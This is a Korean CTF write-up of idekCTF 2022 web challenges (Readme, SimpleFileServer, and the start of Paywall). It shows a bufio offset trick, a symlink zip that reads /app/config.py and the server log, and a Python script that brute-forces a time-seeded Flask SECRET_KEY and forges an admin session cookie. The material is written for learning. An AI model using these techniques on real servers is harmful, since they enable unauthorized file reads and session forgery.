idekctf2022 writeup
Web
Readme
코드 하나하나 천천히 따라가 보도록 하겠다.
func main() {
	initRandomData()
	http.HandleFunc("/just-read-it", justReadIt)
}
/로 이동하면 아무것도 없어서 404가 뜬다. /just-read-it을 처리하는 핸들러가 보인다.
func justReadIt(w http.ResponseWriter, r *http.Request) {
	body, err := ioutil.ReadAll(r.Body)
		if err != nil {
			w.WriteHeader(500)
			w.Write([]byte("bad request\n"))
			return
		}

		reqData := ReadOrderReq{}
		if err := json.Unmarshal(body, &reqData); err != nil {
			w.WriteHeader(500)
			w.Write([]byte("invalid body\n"))
			return
		}
	...
}
Body 값이 없거나, Body 값을 JSON 디코딩 한 값이 유효하지 않으면 500 에러를 반환한다.
type ReadOrderReq struct {
	Orders []int `json:"orders"`
}
이때 디코딩 한 JSON은 order 이름을 가진 정수 배열이 있어야 한다.
const (
	MaxOrders = 10
)

func justReadIt(w http.ResponseWriter, r *http.Request) {
	...
	if len(reqData.Orders) > MaxOrders {
			w.WriteHeader(500)
			w.Write([]byte("whoa there, max 10 orders!\n"))
			return
	}
	...
}
orders 배열 크기가 10을 초과하면 500 에러를 반환한다.
reader := bytes.NewReader(randomData)
validator := NewValidator()
랜덤 데이터를 생성한 다음 사용하기 위해 reader 인스턴스를 만들고, orders 값을 검증하기 위한 Validator struct 인스턴스를 만든다.
func justReadIt(w http.ResponseWriter, r *http.Request) {
	...
	for _, o := range reqData.Orders {
		if err := validator.CheckReadOrder(o); err != nil {
			w.WriteHeader(500)
			w.Write([]byte(fmt.Sprintf("error: %v\n", err)))
			return
		}

		ctx = WithValidatorCtx(ctx, reader, int(o))
		_, err := validator.Read(ctx)
		if err != nil {
			w.WriteHeader(500)
			w.Write([]byte(fmt.Sprintf("failed to read: %v\n", err)))
			return
		}
	}
	...
}
orders 배열에 있는 값만큼 reader 로 데이터를 읽는다.
func (v *Validator) CheckReadOrder(o int) error {
	if o <= 0 || o > 100 {
		return fmt.Errorf("invalid order %v", o)
	}
	return nil
}
읽기 전에 배열에서 가져온 값이 0 이하이거나 100을 초과하는지 확인한다.
func justReadIt(w http.ResponseWriter, r *http.Request) {
	...
	if err := validator.Validate(ctx); err != nil {
		w.WriteHeader(500)
		w.Write([]byte(fmt.Sprintf("validation failed: %v\n", err)))
		return
	}

	w.WriteHeader(200)
	w.Write([]byte(os.Getenv("FLAG")))
}
위에서 사용한 reader 를 계속 사용하면서 Validate 를 진행한다.
func (v *Validator) Validate(ctx context.Context) error {
	r, _ := GetValidatorCtxData(ctx)
	buf, err := v.Read(WithValidatorCtx(ctx, r, 32))
	if err != nil {
		return err
	}
	if bytes.Compare(buf, password[:]) != 0 {
		return errors.New("invalid password")
	}
	return nil
}
Validate 에선 reader 에서 32바이트 만큼을 읽어와 password 와 비교한다. 비교해서 동일하면 FLAG를 반환한다.
func initRandomData() {
	rand.Seed(1337)
	randomData = make([]byte, 24576)
	if _, err := rand.Read(randomData); err != nil {
		panic(err)
	}
	copy(randomData[12625:], password[:])
}
프로그램이 최초로 실행될 때 수행하는 initRandomData 함수는 1337 시드 값을 바탕으로 24576 바이트의 난수 버퍼를 생성한 다음, 버퍼의 12625 오프셋에 password 값을 복사한다.
그럼 orders 를 통해 reader를 12625 오프셋까지 이동하게끔 값을 입력하면 Validate 함수를 통과할 수 있음을 알 수 있다. 문제는 orders 배열의 길이가 10으로 한정되어 있음과 orders 배열 원소 값이 1부터 100 사이로 제한되어 있다는 것이다.
func (v *Validator) Read(ctx context.Context) ([]byte, error) {
	r, s := GetValidatorCtxData(ctx)
	buf := make([]byte, s)
	_, err := r.Read(buf)
	if err != nil {
		return nil, fmt.Errorf("read error: %v", err)
	}
	return buf, nil
}
Validator struct의 Read 함수를 보면, GetValidatorCtxData 로 부터 reader 인스턴스와 size 값을 받아오는 것을 볼 수 있다.
func GetValidatorCtxData(ctx context.Context) (io.Reader, int) {
	reader := ctx.Value(reqValReaderKey).(io.Reader)
	size := ctx.Value(reqValSizeKey).(int)
	if size >= 100 {
		reader = bufio.NewReader(reader)
	}
	return reader, size
}
GetValidatorCtxData 를 보면, size가 100 이상일 경우 bufio 패키지의 NewReader 함수를 통해 reader에 새 인스턴스를 부여하는 것을 볼 수 있다.

go1.19.5:src/bufio/bufio.go;l=19
NewReader 함수를 사용할 때 size 값을 명시하지 않아 defaultBufSize 을 사용하게 되는데, 이 값은 4096이다. 즉, orders 배열에 100을 넣으면 NewReader를 사용하면서 defaultBufSize 만큼 reader의 커서를 이동시킬 수 있으므로 password 값이 있는 12625 오프셋까지 reader 의 커서를 이동 시킬 수 있는 것이다.

Fiddler
계산하면 [100, 100, 100, 99, 99, 99, 40] 으로 12625 오프셋까지 reader의 커서를 이동 시킬 수 있다.
SimpleFileServer
 Upload 페이지
파일을 업로드할 수 있는 서버이다.
@app.route("/upload", methods=["GET", "POST"])
def upload():
    if not session.get("uid"):
        return redirect("/login")
    if request.method == "GET":
        return render_template("upload.html")

    if "file" not in request.files:
        flash("You didn't upload a file!", "danger")
        return render_template("upload.html")

    file = request.files["file"]
    uuidpath = str(uuid.uuid4())
    filename = f"{DATA_DIR}uploadraw/{uuidpath}.zip"
    file.save(filename)
    subprocess.call(["unzip", filename, "-d", f"{DATA_DIR}uploads/{uuidpath}"])
    flash(f'Your unique ID is <a href="/uploads/{uuidpath}">{uuidpath}</a>!', "success")
    logger.info(f"User {session.get('uid')} uploaded file {uuidpath}")
    return redirect("/upload")
ZIP 파일을 업로드 하면 linux의 unzip으로 {DATA_DIR}uploads/{uuidpath} 경로에 파일을 푼다.
@app.route("/uploads/<path:path>")
def uploads(path):
    try:
        return send_from_directory(DATA_DIR + "uploads", path)
    except PermissionError:
        abort(404)
푼 파일은 위에 있는 라우팅 코드로 열람할 수 있도록 만들어놨다.
@app.route("/flag")
def flag():
    if not session.get("admin"):
        return "Unauthorized!"
    return subprocess.run("./flag", shell=True, stdout=subprocess.PIPE).stdout.decode("utf-8")
플래그를 획득하기 위해선 세션의 admin 값을 True로 만들어야 한다.
CMD bash -c "mkdir /tmp/uploadraw /tmp/uploads && sqlite3 /tmp/database.db \"CREATE TABLE users(username text, password text, admin boolean)\" && /usr/local/bin/gunicorn --bind 0.0.0.0:1337 --config config.py --log-file /tmp/server.log wsgi:app"

gunicorn에 flask를 물려서 서버를 구현했는데, /tmp/server.log 에 서버 로그를 저장하도록 구성하였다.
import random
import os
import time

SECRET_OFFSET = 0 # REDACTED
random.seed(round((time.time() + SECRET_OFFSET) * 1000))
os.environ["SECRET_KEY"] = "".join([hex(random.randint(0, 15)) for x in range(32)]).replace("0x", "")

SECRET_OFFSET과 서버를 시작한 시점의 값을 더한 값을 random.seed로 설정한 다음, 32 길이의 16진수 숫자를 생성해 flask의 SECRET_KEY로 사용하고 있다.
flask의 SECRET_KEY를 seed를 입력한 랜덤 모듈에서 생성하는 것을 통해 SECRET_KEY를 재현할 수 있음을 알 수 있다. 또한 [config.py](http://config.py) 에서 삭제된 SECRET_OFFSET 값을 seed를 입력할 때 사용하는 것을 통해 실서버에 있는 config.py 파일을 유출 시켜야 함을 유추할 수 있다.
Linux에서는 심볼릭 링크 또한 zip 커맨드로 압축할 수 있다. 심볼릭 링크를 압축한 파일이 서버로 업로드 되면 unzip 커맨드로 압축 해제되면서 {DATA_DIR}uploads/{uuidpath} 에 위치하게 되는데, 이때 심볼릭 링크 기능 또한 그대로 유지된다. 유출하고 싶은 파일에 심볼릭 링크를 생성하고 압축한 다음 올리면 열람할 수 있는 것이다.
$ ln -s /tmp/server.log 1
$ ln -s /app/config.py 2
$ zip --symlink exp.zip 1 2
adding: 1 (stored 0%)
adding: 2 (stored 0%)
유출해야 될 파일은 random.seed 에 들어간 값이니 [config.py](http://config.py) 파일과 서버 로그가 저장된 server.log 파일이다. 해당 파일을 가리키는 심볼릭 링크를 생성한 다음 zip 커맨드로 압축한다.
생성한 압축파일을 서버에 올린 다음 파일에 접근하면 파일 내용을 열람할 수 있다.
 Upload 페이지
 http://simple-file-server.chal.idek.team:1337/uploads/5f1cbf35-5598-45ba-93d2-2c62c240a6ae/1
http://simple-file-server.chal.idek.team:1337/uploads/5f1cbf35-5598-45ba-93d2-2c62c240a6ae/2
time.time() 의 리턴 값은 Unix Timestamp 값이므로 server.log 에서 확인한 서버 시간을 변환한다.
https://www.unixtimestamp.com/
획득한 값을 바탕으로 SECRET_KEY를 생성하는 코드를 짠다.
time.time()으로 가져온 시간 값이server.log에 찍힐 당시와 차이가 있을 수 있으니, 어느 정도 그 시간에 이전 값으로 Bruteforce를 진행해야 한다.time.time()의 리턴값은round()함수로 ms 값까지 포함하기 때문에 0.001 단위로 Bruteforce 증감해야 한다.SECRET_KEY로 세션 값을 생성하고 검증할때 https://github.com/Paradoxis/Flask-Unsign 을 사용한다.- Bruteforce 도중 생성한
SECRET_KEY값이 실서버에 있는SECRET_KEY와 동일한지 체크하기 위해 실서버에서 사용 중인 세션 쿠키 값을 가져와 생성한 값으로verify를 진행한다. - 만약
verify했을때 정상적이면 해당 키가 맞는거니까 그걸로admin값이True인 세션을sign으로 생성한다
import random
from flask_unsign import session

any_session = "eyJhZG1pbiI6bnVsbCwidWlkIjoiMSJ9.Y8d5Ng.sxCa3w5iiiDL1kjkkIndvtLYd8M"
SECRET_OFFSET = -67198624
time = 1673997221 # [2023-01-17 23:13:41 +0000] UTC 주의

while True:
    new_time = round(time, 3)
    new_seed = round((new_time + SECRET_OFFSET) * 1000)
    print(new_seed, end="\r")
    random.seed(round((new_time + SECRET_OFFSET) * 1000))
    secret = "".join([hex(random.randint(0, 15)) for x in range(32)]).replace("0x", "")
    if session.verify(any_session, secret):
        print("[+] Found SECRET_KEY: " + secret)
        new_session = {"admin": True, "uid": 1}
        print("[+] Created Session: " + session.sign(new_session, secret))
        break
    time += 0.001
 내가 작성한 코드를 실행하면?
http://simple-file-server.chal.idek.team:1337/flag
Web/Paywall
<?php
        error_reporting(0);
        set_include_path('articles/');

        if (isset($_GET['p'])) {
            $article_content = file_get_contents($_GET['p'], 1);

            if (strpos($article_content, 'PREMIUM') === 0) {
                die('Thank you for your interest in The idek Times, but this article is only for premium users!'); // TODO: implement subscriptions
            }
            else if (strpos($article_content, 'FREE') === 0) {
                echo "<article>$article_content</article>";
                die();
            }
            else {
                die('nothing here');
            }
        }
    ?>
p 로 받은 값이 file_get_contents 에 인자로 전달되기 때문에 PHP filter 함수로 무언가를 할 수 있을 것으로 보인다. 그러나 플래그가 있는 파일을 로딩 하면 strpos 함수 때문에 필터링에 걸리기 때문에, 이를 우회 할 수 있는 무언가가 필요하다.
PHP filter chain이란게 있는데, 인코딩 중 발생하는 값을 활용해 무에서 유를 창조하는 신박한 기법이다.